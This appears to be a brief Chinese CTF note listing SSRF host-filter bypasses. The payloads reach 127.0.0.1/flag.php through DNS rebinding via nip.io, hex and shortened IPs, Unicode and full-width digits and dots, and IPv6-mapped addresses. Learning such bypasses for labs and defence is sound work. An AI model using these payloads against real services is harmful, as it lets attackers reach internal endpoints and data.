 绕过host的过滤
跳转/解析到127.0.0.1:
http://127.0.0.1.nip.io/flag.php
编码绕过:
http://0x7f.0.0.1/flag.php
IP地址进制转换https://tool.520101.com/wangluo/jinzhiz
特殊字符绕过
http://①②⑦.⓪.⓪.①/flag.php
http://[0:0:0:0:0:ffff:127.0.0.1]/flag.php
http://127。0。0。1/flag.php
http://127.1/flag.php
http://[::]:80/flag.php
http://127.0.0.1./flag.php